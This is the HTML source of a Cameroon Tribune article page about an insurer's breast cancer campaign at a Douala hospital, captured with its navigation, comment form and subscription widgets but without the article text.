

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/article.html/52146/en.html/prudential-beneficial-insurance-se-joint-la-lutte-contre-le-cancer-du-sein-l-hopital-laquintinie-douala
body_size: 12547
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		 
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_cb49gca.jpg" class="img-responsive" alt="publicité">
    </a>
        <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                                                    </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/52146/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/52146/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="52146">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1997" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 30 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-30" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlmGPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1997" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 30 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-30" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlmGPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/70515/fr.html/20-mai-2025-">20 mai 2025 : faste et solennité</a> </span><span class="link"><i class="fa fa-eye"></i> 72</span></li>
<li><span class="text"><a href="/article.html/22975/fr.html/mora-dabanga-kousseri-road-security-follow-up-committee-at-work">Mora-Dabanga-Kousseri Road: Security Follow up Committee At Work</a> </span><span class="link"><i class="fa fa-eye"></i> 182</span></li>
<li><span class="text"><a href="/article.html/22979/fr.html/nelson-mandela-centenary-blood-donation-organised">Nelson Mandela Centenary: Blood Donation Organised</a> </span><span class="link"><i class="fa fa-eye"></i> 251</span></li>
<li><span class="text"><a href="/article.html/22925/fr.html/bilingualism-practice-cameroon-learns-canadas-experience">Bilingualism Practice: Cameroon Learns From Canada’s Experience</a> </span><span class="link"><i class="fa fa-eye"></i> 212</span></li>
<li><span class="text"><a href="/article.html/22837/fr.html/security-concerns-remain-converging-point">Security Concerns Remain Converging Point</a> </span><span class="link"><i class="fa fa-eye"></i> 237</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2026 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
